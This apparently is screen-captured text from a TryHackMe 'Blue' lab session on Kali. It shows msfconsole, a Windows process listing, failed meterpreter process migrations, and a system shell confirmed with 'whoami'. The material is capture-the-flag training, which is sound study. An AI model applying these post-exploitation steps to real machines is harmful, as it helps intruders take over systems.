 TryHackMe | Blue - Mozi... *Untitled 1 - Mousepad msfconsole 06:00 PM
msfconsole
sudo openvpn SecSploit.ovpn kali@kali:~/Documents/TryHackMe/Blue msfconsole
1324 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 692 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1460 692 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1580 692 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1632 692 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1912 816 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
1928 692 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2020 588 WMIADAP.exe x64 0 NT AUTHORITY\SYSTEM \\?\C:\Windows\system32\wbem\WMIADAP.EXE
2044 692 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
2052 816 WmiPrvSE.exe
2252 692 taskhost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\taskhost.exe
2320 692 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2488 692 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2544 692 vds.exe x64 0 NT AUTHORITY\SYSTEM
2596 692 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2724 692 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3040 692 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 2596
[*] Migrating from 1288 to 2596...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2488
[*] Migrating from 1288 to 2488...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 2928 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit